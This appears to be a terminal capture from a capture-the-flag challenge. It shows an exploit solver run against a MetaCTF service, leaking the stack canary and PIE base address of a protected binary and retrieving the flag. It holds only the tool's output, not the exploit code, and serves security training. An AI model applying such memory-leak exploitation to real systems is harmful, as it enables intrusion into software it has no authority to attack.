 ┌──(dexter㉿kali)-[~/Desktop/MyLittlePwny]
└─$ ./solver_REMOTE
[*] '/home/dexter/Desktop/MyLittlePwny/pwny'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Opening connection to kubenode.mctf.io on port 30012: Done
[+] Leaked canary: 0×5e301600cee03100
[+] Leaked pie address: 0×5636fe5f80f0
[+] Base pie address: 0×5636fe5f6000
[+] Receiving all data: Done (202B)
[*] Closed connection to kubenode.mctf.io port 30012
b'MetaCTF{l3ak_7h3_c4nary_p1e}'